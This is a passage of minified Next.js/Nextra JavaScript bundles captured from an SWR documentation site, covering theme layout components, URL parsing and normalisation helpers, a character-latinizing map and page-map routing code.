→",labels:"bug"},sidebar:{defaultMenuCollapseLevel:2,titleComponent:({title:e})=>(0,eu.jsx)(eu.Fragment,{children:e}),toggleButton:!1},themeSwitch:{component:d3,useOptions(){let{locale:e}=(0,J.useRouter)();return"zh-CN"===e?{dark:"深色主题",light:"浅色主题",system:"系统默认"}:{dark:"Dark",light:"Light",system:"System"}}},toc:{component:d5,float:!0,title:"On This Page"},useNextSeoProps:()=>({titleTemplate:"%s – Nextra"})},po=Object.entries(pi).map(([e,t])=>{if(t&&"object"==typeof t&&!Array.isArray(t)&&!(0,Y.isValidElement)(t))return e}).filter(Boolean);if(d9){let e;let t=()=>{document.body.classList.add("resizing"),clearTimeout(e),e=setTimeout(()=>{document.body.classList.remove("resizing")},200)};window.addEventListener("resize",t)}function ps(e){var t=e,{tag:n,context:r,children:a,id:i}=t,o=cz(t,["tag","context","children","id"]);let s=cY(),l=cJ(),u=cQ(),c=(0,Y.useRef)(null);return(0,Y.useEffect)(()=>{if(!i)return;let e=c.current;if(e)return l.set(e,[i,r.index+=1]),null==u||u.observe(e),()=>{null==u||u.disconnect(),l.delete(e),s(e=>{let t=cU({},e);return delete t[i],t})}},[i,r,l,u,s]),(0,eu.jsxs)(n,c$(cU({className:ee("nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100",{h2:"nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400",h3:"nx-mt-8 nx-text-2xl",h4:"nx-mt-8 nx-text-xl",h5:"nx-mt-8 nx-text-lg",h6:"nx-mt-8 nx-text-base"}[n])},o),{children:[a,(0,eu.jsx)("span",{className:"nx-absolute -nx-mt-20",id:i,ref:c}),(0,eu.jsx)("a",{href:`#${i}`,className:"subheading-anchor","aria-label":"Permalink for this section"})]}))}var pl=e=>{let t=null,n=[];return Y.Children.forEach(e,(e,r)=>{var a;if(e&&e.type===pc){t||(t=e);return}let i=e;if(!t&&e&&"object"==typeof e&&e.type!==pu&&"props"in e&&e.props){let n=pl(e.props.children);t=n[0],i=(0,Y.cloneElement)(e,c$(cU({},e.props),{children:(null==(a=n[1])?void 0:a.length)?n[1]:void 0,key:r}))}n.push(i)}),[t,n]},pu=e=>{var t=e,{children:n,open:r}=t,a=cz(t,["children","open"]);let[i,o]=(0,Y.useState)(!!r),[s,l]=pl(n),[u,c]=(0,Y.useState)(i);return(0,Y.useEffect)(()=>{if(i)c(!0);else{let e=setTimeout(()=>c(i),500);return()=>clearTimeout(e)}},[i]),(0,eu.jsxs)("details",c$(cU(c$(cU({className:"nx-my-4 nx-rounded nx-border nx-border-gray-200 nx-bg-white nx-p-2 nx-shadow-sm first:nx-mt-0 dark:nx-border-neutral-800 dark:nx-bg-neutral-900"},a),{open:u}),i&&{"data-expanded":!0}),{children:[(0,eu.jsx)(c9,{value:o,children:s}),(0,eu.jsx)(dh,{isOpen:i,children:l})]}))},pc=e=>{let t=c6();return(0,eu.jsx)("summary",c$(cU({className:ee("nx-flex nx-items-center nx-cursor-pointer nx-list-none nx-p-1 nx-transition-colors hover:nx-bg-gray-100 dark:hover:nx-bg-neutral-800","before:nx-mr-1 before:nx-inline-block before:nx-transition-transform before:nx-content-[''] dark:before:nx-invert","rtl:before:nx-rotate-180 [[data-expanded]>&]:before:nx-rotate-90")},e),{onClick:e=>{e.preventDefault(),t(e=>!e)}}))},pd=/https?:\/\//,pp=e=>{var t=e,{href:n="",className:r}=t,a=cz(t,["href","className"]);return(0,eu.jsx)(de,cU({href:n,newWindow:pd.test(n),className:ee("nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]",r)},a))},ph=e=>{var t=e,{href:n=""}=t,r=cz(t,["href"]);return(0,eu.jsx)(de,cU({href:n,newWindow:pd.test(n)},r))},pf=({isRawLayout:e,components:t})=>{if(e)return{a:ph};let n={index:0};return cU({h1:e=>(0,eu.jsx)("h1",cU({className:"nx-mt-2 nx-text-4xl nx-font-bold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100"},e)),h2:e=>(0,eu.jsx)(ps,cU({tag:"h2",context:n},e)),h3:e=>(0,eu.jsx)(ps,cU({tag:"h3",context:n},e)),h4:e=>(0,eu.jsx)(ps,cU({tag:"h4",context:n},e)),h5:e=>(0,eu.jsx)(ps,cU({tag:"h5",context:n},e)),h6:e=>(0,eu.jsx)(ps,cU({tag:"h6",context:n},e)),ul:e=>(0,eu.jsx)("ul",cU({className:"nx-mt-6 nx-list-disc first:nx-mt-0 ltr:nx-ml-6 rtl:nx-mr-6"},e)),ol:e=>(0,eu.jsx)("ol",cU({className:"nx-mt-6 nx-list-decimal first:nx-mt-0 ltr:nx-ml-6 rtl:nx-mr-6"},e)),li:e=>(0,eu.jsx)("li",cU({className:"nx-my-2"},e)),blockquote:e=>(0,eu.jsx)("blockquote",cU({className:ee("nx-mt-6 nx-border-gray-300 nx-italic nx-text-gray-700 dark:nx-border-gray-700 dark:nx-text-gray-400","first:nx-mt-0 ltr:nx-border-l-2 ltr:nx-pl-6 rtl:nx-border-r-2 rtl:nx-pr-6")},e)),hr:e=>(0,eu.jsx)("hr",cU({className:"nx-my-8 dark:nx-border-gray-900"},e)),a:pp,table:e=>(0,eu.jsx)(cw,cU({className:"nextra-scrollbar nx-mt-6 nx-p-0 first:nx-mt-0"},e)),p:e=>(0,eu.jsx)("p",cU({className:"nx-mt-6 nx-leading-7 first:nx-mt-0"},e)),tr:cj,th:ck,td:c_,details:pu,summary:pc,pre:up,code:ud},t)},pm={toc:ee("nextra-toc nx-order-last nx-hidden nx-w-64 nx-shrink-0 xl:nx-block print:nx-hidden"),main:ee("nx-w-full nx-break-words")},px=({themeContext:e,breadcrumb:t,timestamp:n,navigation:r,children:a})=>{var i;let o=c3(),s=en();if("raw"===e.layout)return(0,eu.jsx)("div",{className:pm.main,children:a});let l=e.timestamp&&o.gitTimestamp&&n?new Date(n):null,u=s&&l?(0,eu.jsx)("div",{className:"nx-mt-12 nx-mb-8 nx-block nx-text-xs nx-text-gray-500 ltr:nx-text-right rtl:nx-text-left dark:nx-text-gray-400",children:dn(o.gitTimestamp,{timestamp:l})}):(0,eu.jsx)("div",{className:"nx-mt-16"}),c=(0,eu.jsxs)(eu.Fragment,{children:[a,u,r]}),d=(null==(i=o.main)?void 0:i.call(o,{children:c}))||c;return"full"===e.layout?(0,eu.jsx)("article",{className:ee(pm.main,"nextra-content nx-min-h-[calc(100vh-var(--nextra-navbar-height))] nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"),children:d}):(0,eu.jsx)("article",{className:ee(pm.main,"nextra-content nx-flex nx-min-h-[calc(100vh-var(--nextra-navbar-height))] nx-min-w-0 nx-justify-center nx-pb-8 nx-pr-[calc(env(safe-area-inset-right)-1.5rem)]","article"===e.typesetting&&"nextra-body-typesetting-article"),children:(0,eu.jsxs)("main",{className:"nx-w-full nx-min-w-0 nx-max-w-6xl nx-px-6 nx-pt-4 md:nx-px-12",children:[t,d]})})},pg=({filePath:e,pageMap:t,frontMatter:n,headings:r,timestamp:a,children:i})=>{let o=c3(),{locale:s=d6,defaultLocale:l}=(0,J.useRouter)(),u=ei(),{activeType:c,activeIndex:d,activeThemeContext:p,activePath:h,topLevelNavbarItems:f,docsDirectories:m,flatDirectories:x,flatDocsDirectories:g,directories:v}=(0,Y.useMemo)(()=>nF({list:t,locale:s,defaultLocale:l,route:u}),[t,s,l,u]),y=cU(cU({},p),n),b=!y.sidebar||"raw"===y.layout||"page"===c,_="page"!==c&&y.toc&&"default"===y.layout?(0,eu.jsx)("nav",{className:ee(pm.toc,"nx-px-4"),"aria-label":"table of contents",children:dn(o.toc.component,{headings:o.toc.float?r:[],filePath:e})}):"full"!==y.layout&&"raw"!==y.layout&&(0,eu.jsx)("nav",{className:pm.toc,"aria-label":"table of contents"}),w=o.i18n.find(e=>e.locale===s),k=(w?"rtl"===w.direction:"rtl"===o.direction)?"rtl":"ltr";return(0,eu.jsxs)("div",{dir:k,children:[(0,eu.jsx)("script",{dangerouslySetInnerHTML:{__html:`document.documentElement.setAttribute('dir','${k}')`}}),(0,eu.jsx)(dA,{}),(0,eu.jsx)(ds,{}),y.navbar&&dn(o.navbar.component,{flatDirectories:x,items:f}),(0,eu.jsx)("div",{className:ee("nx-mx-auto nx-flex","raw"!==y.layout&&"nx-max-w-[90rem]"),children:(0,eu.jsxs)(cX,{children:[(0,eu.jsx)(dK,{docsDirectories:m,flatDirectories:x,fullDirectories:v,headings:r,asPopover:b,includePlaceholder:"default"===y.layout}),_,(0,eu.jsx)(dJ,{}),(0,eu.jsx)(px,{themeContext:y,breadcrumb:"page"!==c&&y.breadcrumb?(0,eu.jsx)(du,{activePath:h}):null,timestamp:a,navigation:"page"!==c&&y.pagination?(0,eu.jsx)(dL,{flatDirectories:g,currentIndex:d}):null,children:(0,eu.jsx)(et.Z,{components:pf({isRawLayout:"raw"===y.layout,components:o.components}),children:i})})]})}),y.footer&&dn(o.footer.component,{menu:b})]})};function pv(e){var t=e,{children:n}=t,r=cz(t,["children"]);return(0,eu.jsx)(c5,{value:r,children:(0,eu.jsx)(pg,c$(cU({},r.pageOpts),{children:n}))})}},6952:function(e,t,n){"use strict";n.d(t,{Z:function(){return s},a:function(){return d}});var r=n(5271);let a=r.createContext({});function i(e){let t=r.useContext(a);return r.useMemo(()=>"function"==typeof e?e(t):{...t,...e},[t,e])}let o={};function s({components:e,children:t,disableParentContext:n}){let s;return s=n?"function"==typeof e?e({}):e||o:i(e),r.createElement(a.Provider,{value:s},t)}var l=n(9263),u=n.n(l),c={img:e=>(0,r.createElement)("object"==typeof e.src?u():"img",e)},d=e=>i({...c,...e})},5182:function(e,t,n){"use strict";var r=n(6097);function a(e){var t={protocols:[],protocol:null,port:null,resource:"",host:"",user:"",password:"",pathname:"",hash:"",search:"",href:e,query:{},parse_failed:!1};try{var n=new URL(e);t.protocols=r(n),t.protocol=t.protocols[0],t.port=n.port,t.resource=n.hostname,t.host=n.host,t.user=n.username||"",t.password=n.password||"",t.pathname=n.pathname,t.hash=n.hash.slice(1),t.search=n.search.slice(1),t.href=n.href,t.query=Object.fromEntries(n.searchParams)}catch(n){t.protocols=["file"],t.protocol=t.protocols[0],t.port="",t.resource="",t.user="",t.pathname="",t.hash="",t.search="",t.href=e,t.query={},t.parse_failed=!0}return t}e.exports=a},8593:function(e,t,n){"use strict";var r=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(n(5182));let a="text/plain",i="us-ascii",o=(e,t)=>t.some(t=>t instanceof RegExp?t.test(e):t===e),s=(e,{stripHash:t})=>{let n=/^data:(?<type>[^,]*?),(?<data>[^#]*?)(?:#(?<hash>.*))?$/.exec(e);if(!n)throw Error(`Invalid URL: ${e}`);let{type:r,data:o,hash:s}=n.groups,l=r.split(";");s=t?"":s;let u=!1;"base64"===l[l.length-1]&&(l.pop(),u=!0);let c=(l.shift()||"").toLowerCase(),d=[...l.map(e=>{let[t,n=""]=e.split("=").map(e=>e.trim());return"charset"===t&&(n=n.toLowerCase())===i?"":`${t}${n?`=${n}`:""}`}).filter(Boolean)];return u&&d.push("base64"),(d.length>0||c&&c!==a)&&d.unshift(c),`data:${d.join(";")},${u?o.trim():o}${s?`#${s}`:""}`};function l(e,t){if(t={defaultProtocol:"http:",normalizeProtocol:!0,forceHttp:!1,forceHttps:!1,stripAuthentication:!0,stripHash:!1,stripTextFragment:!0,stripWWW:!0,removeQueryParameters:[/^utm_\w+/i],removeTrailingSlash:!0,removeSingleSlash:!0,removeDirectoryIndex:!1,sortQueryParameters:!0,...t},e=e.trim(),/^data:/i.test(e))return s(e,t);if(/^view-source:/i.test(e))throw Error("`view-source:` is not supported as it is a non-standard protocol");let n=e.startsWith("//");!n&&/^\.*\//.test(e)||(e=e.replace(/^(?!(?:\w+:)?\/\/)|^\/\//,t.defaultProtocol));let r=new URL(e);if(t.forceHttp&&t.forceHttps)throw Error("The `forceHttp` and `forceHttps` options cannot be used together");if(t.forceHttp&&"https:"===r.protocol&&(r.protocol="http:"),t.forceHttps&&"http:"===r.protocol&&(r.protocol="https:"),t.stripAuthentication&&(r.username="",r.password=""),t.stripHash?r.hash="":t.stripTextFragment&&(r.hash=r.hash.replace(/#?:~:text.*?$/i,"")),r.pathname){let e=/\b[a-z][a-z\d+\-.]{1,50}:\/\//g,t=0,n="";for(;;){let a=e.exec(r.pathname);if(!a)break;let i=a[0],o=a.index;n+=r.pathname.slice(t,o).replace(/\/{2,}/g,"/")+i,t=o+i.length}n+=r.pathname.slice(t,r.pathname.length).replace(/\/{2,}/g,"/"),r.pathname=n}if(r.pathname)try{r.pathname=decodeURI(r.pathname)}catch{}if(!0===t.removeDirectoryIndex&&(t.removeDirectoryIndex=[/^index\.[a-z]+$/]),Array.isArray(t.removeDirectoryIndex)&&t.removeDirectoryIndex.length>0){let e=r.pathname.split("/");o(e[e.length-1],t.removeDirectoryIndex)&&(e=e.slice(0,-1),r.pathname=e.slice(1).join("/")+"/")}if(r.hostname&&(r.hostname=r.hostname.replace(/\.$/,""),t.stripWWW&&/^www\.(?!www\.)[a-z\-\d]{1,63}\.[a-z.\-\d]{2,63}$/.test(r.hostname)&&(r.hostname=r.hostname.replace(/^www\./,""))),Array.isArray(t.removeQueryParameters))for(let e of[...r.searchParams.keys()])o(e,t.removeQueryParameters)&&r.searchParams.delete(e);if(!0===t.removeQueryParameters&&(r.search=""),t.sortQueryParameters){r.searchParams.sort();try{r.search=decodeURIComponent(r.search)}catch{}}t.removeTrailingSlash&&(r.pathname=r.pathname.replace(/\/$/,""));let a=e;return e=r.toString(),t.removeSingleSlash||"/"!==r.pathname||a.endsWith("/")||""!==r.hash||(e=e.replace(/\/$/,"")),(t.removeTrailingSlash||"/"===r.pathname)&&""===r.hash&&t.removeSingleSlash&&(e=e.replace(/\/$/,"")),n&&!t.normalizeProtocol&&(e=e.replace(/^http:\/\//,"//")),t.stripProtocol&&(e=e.replace(/^(?:https?:)?\/\//,"")),e}let u=(e,t=!1)=>{let n=/^(?:([a-z_][a-z0-9_-]{0,31})@|https?:\/\/)([\w\.\-@]+)[\/:]([\~,\.\w,\-,\_,\/]+?(?:\.git|\/)?)$/,a=t=>{let n=Error(t);throw n.subject_url=e,n};"string"==typeof e&&e.trim()||a("Invalid url."),e.length>u.MAX_INPUT_LENGTH&&a("Input exceeds maximum length. If needed, change the value of parseUrl.MAX_INPUT_LENGTH."),t&&("object"!=typeof t&&(t={stripHash:!1}),e=l(e,t));let i=r.default(e);if(i.parse_failed){let e=i.href.match(n);e?(i.protocols=["ssh"],i.protocol="ssh",i.resource=e[2],i.host=e[2],i.user=e[1],i.pathname=`/${e[3]}`,i.parse_failed=!1):a("URL parsing failed.")}return i};u.MAX_INPUT_LENGTH=2048,e.exports=u},6097:function(e){"use strict";e.exports=function(e,t){!0===t&&(t=0);var n="";if("string"==typeof e)try{n=new URL(e).protocol}catch(e){}else e&&e.constructor===URL&&(n=e.protocol);var r=n.split(/\:|\+/).filter(Boolean);return"number"==typeof t?r[t]:r}},6593:function(e){var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z"},n=Object.keys(t).join("|"),r=RegExp(n,"g"),a=RegExp(n,""),i=function(e){return e.replace(r,function(e){return t[e]})},o=function(e){return!!e.match(a)};e.exports=i,e.exports.has=o,e.exports.remove=i},7441:function(e,t,n){"use strict";n.d(t,{Bi:function(){return o},ZW:function(){return i},eZ:function(){return l},hV:function(){return u}});var r=n(7442),a=n(2221),i="en-US",o="_meta.json",s=a.cwd();r.join(s,"public");var l=Symbol.for("__nextra_internal__"),u=new Set(["/404","/500"])}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[774,179],function(){return t(5596),t(8040)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/chunks/17-29f9b955bf7e0990.js
body_size: 3245
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[17],{6571:function(t,e,n){var r,o="__lodash_hash_undefined__",a=1/0,i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,c=/^\w*$/,u=/^\./,l=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,s=/\\(\\)?/g,p=/^\[object .+?Constructor\]$/,f="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,h=f||d||Function("return this")(),g=Array.prototype,_=Function.prototype,y=Object.prototype,b=h["__core-js_shared__"],v=(r=/[^.]+$/.exec(b&&b.keys&&b.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",w=_.toString,j=y.hasOwnProperty,m=y.toString,S=RegExp("^"+w.call(j).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),x=h.Symbol,O=g.splice,k=N(h,"Map"),T=N(Object,"create"),C=x?x.prototype:void 0,M=C?C.toString:void 0;function P(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function $(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function E(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function I(t,e){for(var n,r=t.length;r--;)if((n=t[r][0])===e||n!=n&&e!=e)return r;return -1}function L(t,e){var n,r=t.__data__;return("string"==(n=typeof e)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==e:null===e)?r["string"==typeof e?"string":"hash"]:r.map}function N(t,e){var n,r=null==t?void 0:t[e];return!(!D(r)||v&&v in r)&&("[object Function]"==(n=D(r)?m.call(r):"")||"[object GeneratorFunction]"==n||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(r)?S:p).test(function(t){if(null!=t){try{return w.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(r))?r:void 0}P.prototype.clear=function(){this.__data__=T?T(null):{}},P.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},P.prototype.get=function(t){var e=this.__data__;if(T){var n=e[t];return n===o?void 0:n}return j.call(e,t)?e[t]:void 0},P.prototype.has=function(t){var e=this.__data__;return T?void 0!==e[t]:j.call(e,t)},P.prototype.set=function(t,e){return this.__data__[t]=T&&void 0===e?o:e,this},$.prototype.clear=function(){this.__data__=[]},$.prototype.delete=function(t){var e=this.__data__,n=I(e,t);return!(n<0)&&(n==e.length-1?e.pop():O.call(e,n,1),!0)},$.prototype.get=function(t){var e=this.__data__,n=I(e,t);return n<0?void 0:e[n][1]},$.prototype.has=function(t){return I(this.__data__,t)>-1},$.prototype.set=function(t,e){var n=this.__data__,r=I(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},E.prototype.clear=function(){this.__data__={hash:new P,map:new(k||$),string:new P}},E.prototype.delete=function(t){return L(this,t).delete(t)},E.prototype.get=function(t){return L(this,t).get(t)},E.prototype.has=function(t){return L(this,t).has(t)},E.prototype.set=function(t,e){return L(this,t).set(t,e),this};var J=R(function(t){t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(A(t))return M?M.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}(e);var e,n=[];return u.test(t)&&n.push(""),t.replace(l,function(t,e,r,o){n.push(r?o.replace(s,"$1"):e||t)}),n});function R(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw TypeError("Expected a function");var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=t.apply(this,r);return n.cache=a.set(o,i),i};return n.cache=new(R.Cache||E),n}R.Cache=E;var Z=Array.isArray;function D(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function A(t){return"symbol"==typeof t||!!t&&"object"==typeof t&&"[object Symbol]"==m.call(t)}t.exports=function(t,e,n){var r=null==t?void 0:function(t,e){var n;e=!function(t,e){if(Z(t))return!1;var n=typeof t;return!!("number"==n||"symbol"==n||"boolean"==n||null==t||A(t))||c.test(t)||!i.test(t)||null!=e&&t in Object(e)}(e,t)?Z(n=e)?n:J(n):[e];for(var r=0,o=e.length;null!=t&&r<o;)t=t[function(t){if("string"==typeof t||A(t))return t;var e=t+"";return"0"==e&&1/t==-a?"-0":e}(e[r++])];return r&&r==o?t:void 0}(t,e);return void 0===r?n:r}},3017:function(t,e,n){"use strict";n.d(e,{j:function(){return g}});var r,o=n(6571),a=n.n(o),i=n(7441),c=n(5271);n(5463),"undefined"!=typeof window&&(window.requestIdleCallback=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout(function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})},1)},window.cancelIdleCallback=window.cancelIdleCallback||function(t){clearTimeout(t)}),n(6952);var u=n(2676),l=(0,c.createContext)(!1),s=n(2629);function p({__nextra_pageMap:t,__nextra_dynamic_opts:e,...n}){let{context:r,Layout:o}=function(){let t=globalThis[i.eZ],{route:e}=(0,s.useRouter)();(0,c.useState)({})[1];let n=t.context[e];if(!n)throw Error("No content found for the current route. This is a Nextra bug.");return{context:n,Layout:t.Layout}}(),{Content:a,...p}=r;if(t&&(p.pageOpts={...p.pageOpts,pageMap:t}),e){let{headings:t,title:n,frontMatter:r}=JSON.parse(e);p.pageOpts={...p.pageOpts,headings:t,title:n,frontMatter:r}}return(0,u.jsx)(o,{...p,pageProps:n,children:(0,u.jsx)(l.Provider,{value:n,children:(0,u.jsx)(a,{...n})})})}var f=n(8349);function d(t){return!!t&&"object"==typeof t&&"folder"===t.type}function h(t){return Object.fromEntries(Object.entries(t).map(([t,e])=>{if(d(e)){let n=t.replace("/","");return[n,e.title||(0,f.Zs)(n)]}return[t,e||(0,f.Zs)(t)]}))}function g({pageNextRoute:t,pageOpts:e,nextraLayout:n,themeConfig:o,MDXContent:c,hot:u,pageOptsChecksum:l,dynamicMetaModules:s=[]}){var g;"undefined"==typeof window&&(globalThis.__nextra_resolvePageMap=async()=>{if(r)return r;let t=JSON.parse(JSON.stringify(_.pageMap));return await Promise.all(s.map(async([e,{metaObjectKeyPath:n,metaParentKeyPath:r}])=>{let o=await e,i=await o.default(),c=a()(t,n);c.data=i,function t(e,n,r=!0){if(r){t(e,{kind:"Meta",data:n.data,locale:n.locale},!1),n.data=h(n.data);return}for(let[r,o]of Object.entries(n.data)){if(!d(o)){if("*"===r)continue;e.children.push({kind:"MdxPage",...n.locale&&{locale:n.locale},name:r,route:(0,f.Tz)(e.route,r)});continue}let a=r.replace("/",""),i={kind:"Folder",name:a,route:`${e.route}/${a}`,children:[{kind:"Meta",...n.locale&&{locale:n.locale},data:h(o.items)}]};e.children.push(i),t(i,{kind:"Meta",data:o.items,locale:n.locale},!1)}}(a()(t,r),c)})),r=t});let _=globalThis[g=i.eZ]||(globalThis[g]=Object.create(null));return e.pageMap?(_.pageMap=e.pageMap,_.Layout=n):(e={...e,pageMap:_.pageMap,flexsearch:_.flexsearch},o=_.themeConfig),e={frontMatter:{},...e},_.route=e.route,_.context||(_.context=Object.create(null)),_.context[t]={Content:c,pageOpts:e,themeConfig:o},p}},4473:function(t){"use strict";t.exports=t=>{let e=/^\\\\\?\\/.test(t),n=/[^\u0000-\u0080]+/.test(t);return e||n?t:t.replace(/\\/g,"/")}},9378:function(t,e,n){let 